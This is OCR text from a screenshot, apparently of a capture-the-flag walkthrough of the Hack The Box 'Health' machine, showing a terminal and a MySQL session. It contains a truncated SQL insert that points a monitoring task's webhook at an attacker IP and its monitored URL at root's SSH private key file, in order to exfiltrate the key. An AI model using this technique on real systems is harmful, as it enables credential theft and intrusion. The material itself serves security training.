 Burp Suite Community E... HTTP Monitoring Tool ... /root/Desktop/HTB/heal... susanne@health: ~ health 01:36 PM
susanne@health: ~
File Actions Edit View Help
susanne@heal.../Controllers susanne@health: ~
Query OK, 1 row affected (0.00 sec)
mysql> INSERT INTO tasks (id, webhookUrl, onlyError, monitoredUrl, frequency) VALUES ('2', 'http://10.10.14.27/', 0, 'file:///root/.ssh/id_rsa', '*/1 * * * *
root@kali:/opt#